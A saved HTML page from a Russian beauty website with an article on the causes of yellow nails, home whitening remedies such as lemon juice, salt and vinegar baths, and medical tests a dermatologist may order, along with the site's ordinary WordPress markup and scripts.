

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html
body_size: 38548
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Желтые ногти на ногах и рука почему происходит изменение цвета</title>
	<meta name="description" content="Как правило, желтые пятна на ногтях рук свидетельствуют не только о косметических проблемах, но и внутренних. Поэтому стоит обратиться к специалисту." />
	<link rel="canonical" href="https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Желтые ногти на ногах и рука почему происходит изменение цвета" />
	<meta property="og:description" content="Как правило, желтые пятна на ногтях рук свидетельствуют не только о косметических проблемах, но и внутренних. Поэтому стоит обратиться к специалисту." />
	<meta property="og:url" content="https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-09-15T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-27T08:56:16+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/5/d/f/5dfc4b30258a44099894a4c7164171b1.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/5/d/f/5dfc4b30258a44099894a4c7164171b1.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/5/d/f/5dfc4b30258a44099894a4c7164171b1.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html#webpage","url":"https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html","name":"\u0416\u0435\u043b\u0442\u044b\u0435 \u043d\u043e\u0433\u0442\u0438 \u043d\u0430 \u043d\u043e\u0433\u0430\u0445 \u0438 \u0440\u0443\u043a\u0430 \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html#primaryimage"},"datePublished":"2019-09-15T00:00:00+00:00","dateModified":"2019-09-27T08:56:16+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0436\u0435\u043b\u0442\u044b\u0435 \u043f\u044f\u0442\u043d\u0430 \u043d\u0430 \u043d\u043e\u0433\u0442\u044f\u0445 \u0440\u0443\u043a \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043e \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0445, \u043d\u043e \u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441\u0442\u043e\u0438\u0442 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0443.","breadcrumb":{"@id":"https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/manikur/zeltye-nogti-na-rukah-pricina-u-zensin.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u0416\u0435\u043b\u0442\u044b\u0435 \u043d\u043e\u0433\u0442\u0438 \u0415\u0441\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0435 \u043b\u0435\u0447\u0435\u043d\u0438\u0435"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/manikur",
                "name": "\u041c\u0430\u043d\u0438\u043a\u044e\u0440"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31028 active"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55506"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60059"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/manikur'>Маникюр</a><b></b><span class="last">Желтые ногти Есть эффективное лечение</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Желтые ногти Есть эффективное лечение</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>В чем причина</a><ul><li><a href='#i-2'>Онихогрифоз</a></li><li><a href='#i-3'>Приобретенные заболевания</a></li><li><a href='#i-4'>«Скорая помощь»</a></li><li><a href='#i-5'>Лечение в домашних условиях</a></li></ul></li><li><a href='#i-6'>Принципы лечения</a></li><li><a href='#i-7'>Методы определения причины пожелтения ногтей</a></li><li><a href='#i-8'>Способы лечения</a><ul><li><a href='#i-9'>Нетрадиционные способы</a></li></ul></li><li><a href='#i-10'>Почему желтеют ногти на руках</a></li><li><a href='#i-11'>Способы лечения</a></li><li><a href='#i-12'>Отчего происходит пожелтение пластин</a><ul><li><a href='#i-13'>Как вернуть ногтям здоровый вид?</a></li></ul></li><li><a href='#i-14'>Воздействие внешних факторов на цвет ногтей</a><ul><li><a href='#i-15'>Продукты питания</a></li><li><a href='#i-16'>Курение</a></li><li><a href='#i-17'>Бытовая химия</a></li><li><a href='#i-18'>Лак</a></li><li><a href='#i-19'>Лекарственные средства</a></li><li><a href='#i-20'>Ультрафиолет</a></li><li><a href='#i-21'>Неправильное питание</a></li></ul></li><li><a href='#i-22'>Когда желтые ногти это признак болезни</a><ul><li><a href='#i-23'>Онихогрифоз</a></li><li><a href='#i-24'>Приобретенная ониходистрофия</a></li><li><a href='#i-25'>Псориаз</a></li><li><a href='#i-26'>Грибковое поражение ногтей</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">В чем причина</span></h2>
<p>Все причины, по которым желтеют ногти на руках и ногах, можно поделить на две группы:</p>
<ul>
<li>связанные с проблемами со здоровьем;</li>
<li>вызванные воздействие наружных факторов.</li>
</ul>
<h3><span id="i-2">Онихогрифоз</span></h3>
<p>Одна из причин желтых ногтей на руках – это врожденное заболевание ногтя.</p>
<p>Пластина может иметь поперечную или продольную исчерченность, когтеобразную форму. Она утолщается и становится тусклой, твердой, приобретает коричневатый или грязно-желтоватый цвет.</p>
<p>Внешне такой ноготь напоминает бараний рог или большой коготь. Ногтевая пластина приподнимается и изгибается в сторону. Самостоятельно справиться с причиной появления желтых ногтей на руках и ногах невозможно, но адекватное лечение под присмотром специалиста поможет зрительно уменьшить дефект.</p>
<h3><span id="i-3">Приобретенные заболевания</span></h3>
<p>Изменения трофического характера. Они локализуются в зоне ногтевого матрикса, временно нарушается его функция. Очень быстро поражаются все ногти. Они теряют блеск, появляются дугообразные бороздки, углубления. Иногда может присутствовать ломкость ногтя, его отделение от пластины, утолщение, бугристость.</p>
<p>Дистрофические онихии. Почему они возникают? Появляются в результате инфекционных болезней, туберкулеза, сифилиса, неврологических расстройств, а также, если присутствуют хронические заболевания. Ногти становятся серовато-желтые, иногда покрываются белыми полосами.</p>
<p>Грибковые поражения. Ногти приобретают желтовато-зеленый оттенок, становятся толстыми, слоятся. Иногда даже можно заметить следы жизнедеятельности микроорганизмов – налет с неприятным запахом.</p>
<p>Влияние наружных факторов:</p>
<ul>
<li>Длительный прием определенных медикаментов;</li>
<li>Влияние неблагоприятных факторов. Изменение цвета ногтей может наблюдаться при контакте с химическими веществами, красящими составами. Резкие перепады температурных значений также могут провоцировать появление желтоватого оттенка ногтя;</li>
<li>Курение;</li>
<li>Воздействие ультрафиолета.</li>
</ul>
<p>Это лишь малая толика причин, объясняющих, почему появляются желтые ногти на ногах и руках.</p>
<p>Чтобы определить «виновника», необходимо пройти обследование.</p>
<h3><span id="i-4">«Скорая помощь»</span></h3>
<p>Как только вы заметили изменения цвета ногтей, необходимо принять срочные меры:</p>
<ul>
<li>Соблюдать безопасность при проведении маникюра. Если произошла травма, обязательно обработайте йодом или другим средством;</li>
<li>Держите руки в чистоте;</li>
<li>Откажитесь от косметики низкого качества;</li>
<li>Носите лак не дольше 4 дней, после чего делайте перерыв (хотя бы на сутки). В это время мажьте ноготки эфирными маслами, средствами для восстановления, делайте маски из натуральных продуктов.</li>
</ul>
<h3><span id="i-5">Лечение в домашних условиях</span></h3>
<p>Если нет явных признаков заболевания ногтевой пластины, можно бороться с некрасивым оттенком в домашних условиях</p>
<p>В первую очередь, обратите внимание на свой рацион. Старайтесь употреблять только полезные продукты: овощи, мясо, рыбу, злаки, творог и молоко</p>
<p>Откажитесь от острой, жареной пищи, полуфабрикатов и фаст-фуда.</p>
<p>Хорошо убирает некрасивый оттенок сок лимона. Нанесите его на пластину и немного подождите. Вытирайте ватным тампоном и в течение часа не мочите руки. Делайте такую процедуру утром и вечером. Через неделю вы заметите, что ваши ноготки значительно посветлели.</p>
<p>Такой же эффект оказывает ванночка с солью. В двух стаканах воды растворите четыре столовых ложки соли (лучше брать морскую) и держите руки 15-20 минут. Делайте процедуру каждый день, и вы будете удивлены результатом.</p>
<p>Естественным антисептиком считается масло чайного дерева.</p>
<p>Его можно смешать с оливковым маслом (несколько капель) и наносить на ногтевую пластину. Делайте процедуру на ночь в течение десяти дней.</p>
<p>Два стакана яблочного уксуса соедините с таким же количеством воды, перемешайте и опустите в этот раствор руки. Через 15 минут вытрите их насухо. Повторяйте процедуру, пока состояние ноготков не улучшиться.</p>
<p>Если домашние методы не помогают и желтые ногти на ногах и руках продолжают вас беспокоить, то обязательно обратитесь за помощью к специалисту.</p>
<p>Возможно, у вас есть заболевание, которое требует комплексного лечения.</p>
<h2><span id="i-6">Принципы лечения</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/d/7/7/d77ea6a9ba5130b057e8f02f0283bbb4.jpg);"></span>

	<a href='/manikur/harakter-po-forme-nogtej.html' class='title'>Почему ногти становятся ребристыми причины и лечение</a>

</div><p>Если изменение цвета ногтей связано с использованием лака, следует начать с простых гигиенических и восстановительных процедур. Для начала можно отбелить ногтевые пластины с помощью зубной пасты, лимонного сока, перекиси водорода или соды. Одной короткой процедуры, конечно не достаточно – для качественного отбеливания с устойчивым эффектом необходимо ежедневное проведение ванночек для ногтей на основе одного из указанных ингредиентов. Кроме того, можно прикладывать на ногти дольки лимона и оставлять их так на ночь.</p>
<p>Еще один косметический способ лечебного воздействия – восстановительные маски на основе растительных масел. В принципе, для их приготовления подходит любое масло, но наиболее полезными являются мандариновое, льняное, виноградное, миндальное, жожоба и иланг-иланга. В равных количествах смешиваются несколько данных масел, размешиваются. При желании добавляется лимонный сок и морская соль. Полученный раствор разогревают и прикладывают к пальцам под тампон на одну ночь.</p>
<p>Прилагая усилия к самостоятельному лечению, помните, что отсутствие видимого результата может говорить о том, что причина желтизны ногтей может скрываться гораздо глубже. Иммунная система устроена так, что ногти являются своеобразной сигнализацией организма и тонко реагируют на изменения в работе практически всех органов. Столкнувшись с проблемами этого рода невозможно справиться в одиночку – только квалифицированный врач может провести обследование, определить источники заболевания и направить к более узкому специалисту, который и приступит к лечению причин. Параллельно с этим вас направят к дерматологу и он назначит курс восстановления ногтей.</p>
<p>Еще один довод в пользу немедленного обращения к дерматологу – риск грибковых инфекций. Дело в том, что обосновавшийся в ногтевой пластине грибок достаточно сложно оттуда изгнать. Запущенные формы микозов и вовсе приводят к полному разрушению ногтей. Даже если вам известны принципы медикаментозного лечения и противогрибковые препараты, вы рискуете – не зная конкретного вида грибка, никто не может гарантировать эффективность борьбы с ним. На свой страх и риск вы можете обращаться к народным средствам на начальных стадиях болезни, однако увлекаться не стоит.</p>
<h2><span id="i-7">Методы определения причины пожелтения ногтей</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/f/3/6/f36c92b5a5246b1012fde442871cb912.jpg);"></span>

	<a href='/manikur/kak-ukrepit-nogti.html' class='title'>Как укрепить ногти в домашних условиях</a>

</div><p>Для постановки точного диагноза пациент должен пройти комплексное обследование, которое состоит из следующих пунктов:</p>
<ul>
<li>осмотр у дерматолога с изучением особенностей ногтей под микроскопом; это помогает выявить распространение грибка и его разновидность, а также определить чувствительность бактерий к лекарственным препаратам;</li>
<li>анализ крови для выявления количества содержания глюкозы;</li>
<li>изучение крови, взятой из вены, на печёночные пробы;</li>
<li>при подозрениях на лёгочные заболевания проводится рентгенография;</li>
<li>выяснение количества гормонов, которые вырабатываются щитовидной железой, если существует вероятность проблем в работе данного органа;</li>
<li>МРТ головного мозга – проводится исследование для определения признаков рассеянного склероза или для уточнения причин развития акромегалии.</li>
</ul>
<p><img src="/wp-content/uploads/5/d/f/5dfc4b30258a44099894a4c7164171b1.jpg" alt="" /></p>
<h2><span id="i-8">Способы лечения</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/8/8/e/88efaa09dc6cd20156310dd39dfac39d.jpg);"></span>

	<a href='/manikur/kak-rastut-nogti.html' class='title'>От чего зависит скорость, с которой растут ногти</a>

</div><p>В том случае если причина появления пятен желтого цвета не связана с серьезным заболеванием, можно легко убрать этот неэстетический дефект самостоятельно. Причем способов удаления желтых пятен огромное количество, главное, правильно подобрать для себя соответствующий вариант. Однако если говорить подробнее, можно воспользоваться специальными препаратами или применить простые нетрадиционные средства.</p>
<p><img src="/wp-content/uploads/6/2/4/62421f5f3d32449a6fa410c58feaa07f.jpg" alt="" data-src="/wp-content/uploads/2/6/e/26ed5319aa3f5feb922955507b16447a.jpg" /></p>
<p>Использование специальных препаратов:</p>
<ul>
<li>Если причина кроется в частом использовании декоративных нейл – средств, необходимо перед стандартной маникюрной процедурой нанести на ноготь защитное покрытие. Почему бы в этом случае не использовать обычный прозрачный лак или специальную основу.</li>
<li>Комплекс необходимых для организма витаминов и минералов легко справиться с авитаминозом. И не стоит пренебрегать овощами и фруктами, ведь от них тоже зависит хорошее состояние не только ваших ноготков, но и волос.</li>
<li>Желтизну также можно удалить специальными маскирующими средствами, которые способны успешно замаскировать абсолютно любой дефект и избавиться от пятен желтоватого оттенка навсегда.</li>
</ul>
